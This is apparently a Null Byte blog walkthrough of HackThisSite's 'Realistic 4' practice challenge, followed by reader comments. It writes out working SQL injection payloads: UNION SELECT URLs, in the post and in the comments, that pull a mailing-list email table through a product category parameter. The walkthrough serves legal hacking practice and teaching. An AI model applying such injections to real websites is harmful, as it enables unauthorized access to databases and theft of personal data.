Last Friday's mission was to accomplish solving HackThisSite, realistic 4. The fourth in a series of realistic simulation missions was designed to be exactly like a situation you may encounter in the real world. This time, we are told "Fischer's Animal Products is a company that slaughters animals and turns their skin into overpriced products which are then sold to rich bastards! Help animal rights activists increase political awareness by hacking their mailing list."
This is serious business!
These missions are for everyone here, and you can join at any time. Your experience level doesn't matter. HackThisSite is a free, legal and safe practice ground for aspiring hackers wanting to test their knowledge on something real. We have full permission to exploit their servers, and we even get point rewards for it. In order to trump this mission, we need to find a way to get access to the original source code and restore the website to its former state.
Realistic 4
The request for our hacking skills this time comes from an animal rights activist:

When we click through to the website, we can see that they sell all sorts of illegal animal products. After a bit of exploration, you will see that it uses MySQL to parse information from databases just by examining a URL.
http://www.hackthissite.org/missions/realistic/4/products.php?category=2
So, we need to try an SQL injection so we can view the email database file. We already know the table name if we try to add ourselves to the sites email list.
http://www.hackthissite.org/missions/realistic/4/products.php?category=3%20UNION%20SELECT%20id,category,price,%20email+text%20FROM%20PRODUCTS,email%20where%20id%20=1
This gorgeously long URL is the SQL injection required to view the data contained in the email table. Now, just copy and paste the content of that page in a message to user "SaveTheWhales" on HackThisSite and you will emerge victorious.
Want more Null Byte?
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.























3 Comments
How did you come to find the SQL injection code for this?
This part -- [http://www.hackthissite.org/missions/realistic/4/products.php?category=3%20UNION%20SELECT%20id,category,price,%20email+text%20FROM%20PRODUCTS,email%20where%20id%20=1
I'm getting the hang of this, but I have no idea how you drew this conclusion. My apologies if it's obvious, 4 cups of coffee may have rattled my brain a bit haha.
Also, can this be done using sqlmap -u "something" --dbm?
Like the person before me, how did you find:
http://www.hackthissite.org/missions/realistic/4/products.php?category=3%20UNION%20SELECT%20id,category,price,%20email+text%20FROM%20PRODUCTS,email%20where%20id%20=1
Or in other words,
original link + UNION SELECT id,category,price, email+text FROM PRODUCTS,email where id =1
Another site that I visited got a different answer that seems to make a little more sense, but I still need help with the explanation. They used:
original link + UNION ALL SELECT null, (asterisk), null, null FROM email
The spaces are converted to %20 as you surely know.
I understand how the SQL UNION selects stuff from tables, but how do you get the table headers/sections in the first place? You (author of this article) seem to know all of the information: id,category,price - email+text - and you know to take it FROM PRODUCTS,email where id = 1. The other method knows to null the pictures, asterisk (aka show) the emails, and null the rest. The other source also takes the info FROM email, not exactly what you did. Why do both of these methods work?
Share Your Thoughts